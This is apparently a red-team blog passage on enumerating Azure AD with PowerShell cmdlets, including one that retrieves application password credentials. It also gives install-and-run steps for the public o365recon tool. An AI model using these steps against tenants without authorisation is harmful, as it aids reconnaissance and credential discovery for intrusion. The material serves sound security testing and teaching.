
Enumeration
1. Connect to the Cloud

Get-AzureADDomain
The Get-AzureADDomain cmdlet gets a domain in Azure Active Directory (AD).

Get-AzureADUser
The Get-AzureADUser cmdlet gets a user from Azure Active Directory (AD).
- Get-AzureADUser
- Get-AzureADUser -Filter <String>

Get-AzureADGroup
The Get-AzureADGroup cmdlet gets a group in Azure Active Directory (AD).

Get-AzureADDirectoryRole
The Get-AzureADDirectoryRole cmdlet gets a directory role from Azure Active Directory (AD).

Get-AzureADDirectoryRoleMember
The Get-AzureADDirectoryRoleMember cmdlet gets the members of a directory role in Azure Active Directory (AD).
- Get-AzureADDirectoryRoleMember -ObjectId “<object-id>”
Get-AzureADApplication
The Get-AzureADApplication cmdlet gets an Azure Active Directory application.

Get-AzureADApplicationOwner
The Get-AzureADApplicationOwner cmdlet get an owner of an Azure Active Directory application. Using the object-id of the application (Get-AzureADApplication)
- Get-AzureADApplicationOwner -ObjectId “<object-id>”

Get-AzureADApplicationPasswordCredential
The Get-AzureADApplicationPasswordCredential cmdlet gets the password credentials for an Azure Active Directory application. Using the object-id of the application (Get-AzureADApplication)
- Get-AzureADApplicationPasswordCredential -ObjectId “<object-id>”

References
https://docs.microsoft.com/en-us/powershell/module/azuread/get-azureaduser?view=azureadps-2.0
https://docs.microsoft.com/en-us/powershell/module/azuread
by Vry4n_ | Apr 8, 2024 | Cloud, Cloud Enumeration, Red Team

Description
o365recon
Script to retrieve information via O365 and AzureAD with a valid credential. You can run it either in Windows Powershell or Linux Powershell.
Requirements
Authenticated Account
Installation
1. Install these two modules
- Install-Module -Name MSOnline -Scope CurrentUser -Repository PSGallery -Force
- Install-Module -Name AzureAD -Scope CurrentUser -Repository PSGallery -Force


2. Download the script into you machine
- git clone https://github.com/nyxgeek/o365recon.git
- cd o365recon
- ls
How to use
Connect to the cloud
- o365recon.ps1 -azure
- .\o365recon.ps1 -all -outputfile result.txt
Results
It provides us with detailed information about the azure environment

References
https://github.com/nyxgeek/o365recon